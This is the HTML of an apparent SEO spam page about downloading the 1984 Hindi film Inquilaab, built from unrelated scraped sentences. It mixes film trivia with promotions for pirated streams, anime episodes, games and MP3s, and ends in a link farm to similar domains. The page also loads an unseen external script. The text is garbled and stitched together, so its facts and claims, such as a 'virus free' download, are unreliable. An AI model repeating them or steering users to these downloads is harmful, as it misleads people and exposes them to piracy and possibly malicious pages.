

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://merdrganaksweep.web.app/265.html
body_size: 3422
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://merdrganaksweep.web.app/265.html" /><title>Inquilaab 1984 full download</title><script src="https://merdrganaksweep.web.app/2wzkwiv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ovhweves"></div><div class="uncirbo"></div><div class="lyfigang"></div><div class="eramun"></div><div class="coubeta" id="serkera"></div><!-- goebite --><div class="beyvacon"></div><!-- siopostnfec --><div class="usuttyc" id="serwoodgglut"></div><!-- slavehev --><div class="concmite"></div><div class="hertacon"></div><!-- pewbosib --><!-- myolibatt --><div class="lamsupol"></div><!-- stonabca --><!-- ebaslae --><div class="toagarcio"></div><div class="rozpfuncthi"></div><h1>Inquilaab 1984 full download</h1><div class="ovhweves"></div><div class="uncirbo"></div><div class="lyfigang"></div><div class="eramun"></div><div class="coubeta" id="serkera"></div><!-- goebite --><div class="beyvacon"></div><!-- siopostnfec --><div class="usuttyc" id="serwoodgglut"></div><!-- slavehev --><div class="concmite"></div><div class="hertacon"></div><!-- pewbosib --><!-- myolibatt --><div class="lamsupol"></div><!-- stonabca --><!-- ebaslae --><div class="toagarcio"></div><div class="rozpfuncthi"></div><p>Revolution is a 1984 bollywood hindi political thriller film starring amitabh bachchan, sridevi, c. When amitabh bachchan hid his burnt hand while filming. All amitabh bachan movies dvdrip collection dashing junaid. Jain, pinchoo kapoor, satyendra kapoor, shakti kapoor, kader khan, viju khote, ram mohan.</p> <p>Amitabh bachchan, sridevi, kader khan, utpal dutt, shakti kapoor, viju. In the film, she played the daughter of a rich politician, who falls in love with an idealistic super cop. Tiger prabhakar 30 march 1947 25 march 2001, also known as kannada prabhakar, was an indian film actor known for his works predominantly in kannada and telugu cinema, with a few malayalam, tamil and bollywood films. When there was a slight delay in inquilaab due to amitabh severely injuring his left hand during diwali celebrations. Inquilaab hindi full movie amitabh bachchan, sridevi, cs. A wife becomes suspicious of her police officerturnedpolitician husband.</p> <p>Inquilaab 1984 good movies, bollywood songs, songs. Fortnite boosting and coaching service by professionals inquilaab 1984 full movie watch online free. Amitabh bachchan, sridevi, nirupa roy, utpal dutt, shakti kapoor. Download afdah inquilaab 1984 mp4 free in 360p, 240p, 720p fmovies. So here also, you can download latest bollywood movies and latest hollywood movies, tv shows, and movies in various indian local language such as tamil, gujarati extra. Inquilaab 1984 the chronicles of emerland solitaire pc games free download full version for windows 7810 the chronicles of emerland solitaire free games. Aaj ka mla was actually planned to be launched in january 1984. Sare badan me jahar chadh gaya mp3 song download video. Free bengali movie download site for bangla movie download.</p> <p>Mar 5, 2016 aaj abhi yahin amitabh bachchan, sridevi, inquilaab song stay safe and healthy. Amitabh bachchan in revolution 1984 amitabh bachchan and sridevi in revolution 1984 revolution 1984. A suitcase full of stolen money pits mother and daughter against jayne, putting the lives of all three at risk. Ram avtar, a barber in a small village, comes from a poor family, widowed, but has his wifes sister, sushma, looking after him and his kids. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Lyrics and video of songs from those movies are also available. Bichchoo lad gaya song from the album inquilaab original motion picture soundtrack is released on jan 1984. Aaj abhi yahin amitabh bachchan, sridevi, inquilaab song. Amitabh bachchan is a famous bollywood actor active since 1969. Hindi action movie inquilaab 1984 bollywood action movie. Naya kadam 1984 rajesh khanna, sridevi, jaya prada, kader khan, padmini kolhapure, om shiv puri, ranjeet, jayashree gadkar, shakti kapoor, satyen kappu, asrani jaag utha insan 1984 mithun chakraborty, sridevi, deven verma, sujit kumar, rakesh roshan, beena banerjee. List of more than hindi films albums released in the year 1984 page 1 of 11. Inquilaab is a bollywood hindi action drama movie, directed by rama rao tatineni. In 1984, amitabh took a break from acting and briefly entered politics.</p> <p>Inquilaab is a bollywood hindi action drama movie, directed by rama rao tatineni, starring amitabh. Inquilaab is the word of urdu meaning, revolution, change, turn, or uprising often used as a political slogan inquilaab may refer to. Inquilaab is a bollywood hindi movie starring amitabh bachchan, sridevi, c. Revolution is a 1984 bollywood hindi political thriller film starring amitabh. Naruto next generations episode 143 full free in from gogoanime. Jain, pinchoo kapoor, satyendra kapoor, shakti kapoor, kader khan, viju khote, ram mohan, purnima, jagdish raj and ranjeet. This site may contain some obscene material or profanity, so we cannot display its news. Inquilaab 1984 the chronicles of emerland solitaire pc games free download full version for windows 7810 the chronicles of emerland solitaire free games download in chronicles of emerland solitaire you have to defeat the dark forces and win a battle for emerland. Watch streaming inquilaab full movie online, online movie inquilaab full streaming, download inquilaab online, download inquilaab movie, stream movie inquilaab. He is taken under the wing of a politician and chair of the garibon ki party, shankar narayan, allowed to join the police academy, and returns as a police inspector. Inquilaab hd amitabh bachchan shakti kapoor hindi full movie. Outbreak 1995 in hindi full movie watch online free. Filmywapmovies xfilmywap bollywood hollywood hindi dubbed.</p> <p>Inquilaab 1984 with images good movies, bollywood songs. On this website, if you visit its homepage you will see many options. All amitabh bachan movies dvdrip collection total 100 amitab bachan movies dvdrips. Horloge inquilaab film online streaming in high definition nu. Our builtin antivirus scanned this download and rated it as virus free. Inquilaab is the word of urdu meaning, revolution, change, turn, or uprising often used as a political slogan. I had hidden it in films inquilaab and sharaabi, by keeping it either covered in a handkerchief or keeping my left hand in my trouser pocket, amitabh. Kattints a fenti letoltes gombra a inquilaab 1984 film letoltesehez. Sare badan me jahar chadh gaya mp3 song download full song download, sare badan me jahar chadh gaya mp3 song download movie download, sare badan me jahar chadh gaya mp3 song download hd video download, mp4 songs download. The year which inquilaab released was when amitabh bachchan began politics. Naruto next generations episode 143 animeheaven download. Watch inquilaab 1984 online for free on putlocker,inquilaab 1984 on 123movies,watch inquilaab 1984 full movie on fmovies,download inquilaab 1984 full movie in. Inquilaab is a bollywood hindi movie starring amitabh bachchan.</p> <p>May 09, 2017 inquilaab is a bollywood hindi movie starring amitabh bachchan, sridevi, c. A politician helps a jobless man to become a police officer and then uses him for his nefarious activities. Watch inquilaab 1984 full movie online for free on. Naruto next generations episode 143 watch online english subbed, 9anime full download boruto. In 1988, bachchan returned to films, playing the title role in shahenshah, which was a box office success due to the hype of bachchans comeback. Amitabh bachchan all films links4one bollywood icon mr. Sare badan me jahar chadh gaya mp3 song download video music. Megastar amitabh bachchan says he used to hide his left hand while filming for sharaabi and inquilaab in 1984 because it had got burnt during the diwali season that time. It demonstrates how the theme of corruption, in these films, facilitates a reformist rhetoric which can nevertheless only be possible through an inaugural act of violence.</p> <p>Download latest and old hindi mp3 songs free, hindi song download, listen online 128 and 320 kbps hd quality mp3 music. Amitabh bachchan, sridevi, nirupa roy, utpal dutt, shakti kapoor, kader khan, ranjeet. With rajesh khanna, shabana azmi, deven verma, madan puri. He has more than 200 bollywood films list to his name and is still going strong. I was in the middle of shootings and had to continue working. Download the app now and share it with all the asli fans a missed call on 18002665151. Inquilaab album, an album by junoon inquilaab 1984 film, a 1984 bollywood hindi film inquilaab 2002 film, a 2002 bengali film description provided by wikipedia. Streetwise and poor, amar nath makes a living selling cinema tickets and fastfood snacks bhel puri outside cinema halls. Amitabh bachchan is an indian film actor who gained fame as indias first angry young man for his roles in zanjeer 1973 and deewaar 1975. Satte pe satta 1982 hindi full movie amitabh bachchan hema malini bollywood superhit movie by shemaroo movies 1982 sattae pe satta 7 on 7 genre. Online movie inquilaab full streaming, download inquilaab online, download inquilaab movie, stream movie inquilaab.</p> <p>Geniet van al het beste nieuwe film releases met al uw favoriete film genre geniet van al het beste nieuwe film releases met al je favoriete filmgenre. Mar 31, 2018 inquilaab 1984 inquilaab was srideviis first film opposite superstar amitabh bachchan. Inquilaab 1984 songs amitabh bachchan sridevi kishore kumar and asha bhosle hit songs hd. The chronicles of emerland solitaire pc games free download for pclaptop. Inquilaab is a bollywood hindi action drama movie, directed by rama rao tatineni, starring amitabh bachchan, sridevi, kader khan and shakti kapoor in the lead roles. Naruto next generations episode 143 360p mp4 download by gogoanime tv. Sare badan me jahar chadh gaya mp3 song download full song download. Inquilaab full movie amitabh bachchan hindi action movie. Gang 2000 1080p webdl avc aacbwt exclusive windows 10 20h1 2004.</p> <p>A megjeleno oldalon lepj tovabb, majd vard meg a 10 masodpercet az oldalon, es a letoltes automatikusan elindul. Free download 5 realms of cards pc games for windows 788. When digvijays political party is in need of someone to stand in. Bollywood movies database including the details about bollywood celebrities. Watch inquilaab 1984 full movie online, free download inquilaab 1984 full movie, inquilaab 1984 full movie download in hd mp4 mobile movie. Dubey, utpaldutt, iftekhar the movie has a runtime of about 2 hr 30 min, and received a score of out of 100 on metacritic, which collated. He wanted to life the entire second half of inquilaab and add with to to aaj ka mla. Gratis watch kijkfilm online met eenvoudige fill in inschrijfformulier. The program lies within games, more precisely puzzle. Bichchoo lad gaya mp3 song download inquilaab original. Download prmovies inquilaab 1984 online watch on streamlikers high quality hq free, filmhd4u low quality inquilaab 1984 download by watchmoviesfree. Naruto next generations episode 143 and watch online english dubbed, song boruto. Naruto next generations episode 143 full high quality hq as well as low quality, boruto. Inquilaab 1984 hindi film bollywood movie indian cinema dvd.</p><div class="ovhweves"></div><div class="uncirbo"></div><div class="lyfigang"></div><a href="https://merdrganaksweep.web.app/41.html">41</a> <a href="https://merdrganaksweep.web.app/1020.html">1020</a> <a href="https://merdrganaksweep.web.app/136.html">136</a> <a href="https://merdrganaksweep.web.app/1329.html">1329</a> <a href="https://merdrganaksweep.web.app/1545.html">1545</a> <a href="https://merdrganaksweep.web.app/1425.html">1425</a> <a href="https://merdrganaksweep.web.app/125.html">125</a> <a href="https://merdrganaksweep.web.app/1447.html">1447</a> <a href="https://merdrganaksweep.web.app/1427.html">1427</a> <a href="https://merdrganaksweep.web.app/71.html">71</a> <a href="https://merdrganaksweep.web.app/1174.html">1174</a> <a href="https://merdrganaksweep.web.app/425.html">425</a> <a href="https://merdrganaksweep.web.app/30.html">30</a> <a href="https://merdrganaksweep.web.app/982.html">982</a> <a href="https://merdrganaksweep.web.app/1018.html">1018</a> <a href="https://merdrganaksweep.web.app/633.html">633</a> <a href="https://merdrganaksweep.web.app/491.html">491</a> <a href="https://merdrganaksweep.web.app/1252.html">1252</a> <a href="https://merdrganaksweep.web.app/732.html">732</a> <a href="https://merdrganaksweep.web.app/624.html">624</a> <a href="https://merdrganaksweep.web.app/552.html">552</a> <a href="https://merdrganaksweep.web.app/779.html">779</a> <a href="https://merdrganaksweep.web.app/1331.html">1331</a> <a href="https://merdrganaksweep.web.app/932.html">932</a> <a href="https://merdrganaksweep.web.app/1056.html">1056</a> <a href="https://merdrganaksweep.web.app/1442.html">1442</a> <a href="https://merdrganaksweep.web.app/696.html">696</a> <a href="https://merdrganaksweep.web.app/739.html">739</a> <a href="https://merdrganaksweep.web.app/561.html">561</a> <a href="https://merdrganaksweep.web.app/617.html">617</a> <a href="https://foweddtherre.web.app/947.html">947</a> <a href="https://lootodisfo.web.app/465.html">465</a> <a href="https://ecokphitech.web.app/122.html">122</a> <a href="https://mereastades.web.app/567.html">567</a> <a href="https://tranarcribar.web.app/909.html">909</a> <a href="https://ciarocdersfac.web.app/518.html">518</a> <a href="https://ginnprimmiste.web.app/1244.html">1244</a><div class="ovhweves"></div><div class="uncirbo"></div><div class="lyfigang"></div><div class="eramun"></div><div class="coubeta" id="serkera"></div><!-- goebite --><div class="beyvacon"></div><!-- siopostnfec --><div class="usuttyc" id="serwoodgglut"></div><!-- slavehev --><div class="concmite"></div><div class="hertacon"></div><!-- pewbosib --><!-- myolibatt --><div class="lamsupol"></div><!-- stonabca --><!-- ebaslae --><div class="toagarcio"></div><div class="rozpfuncthi"></div></body></html>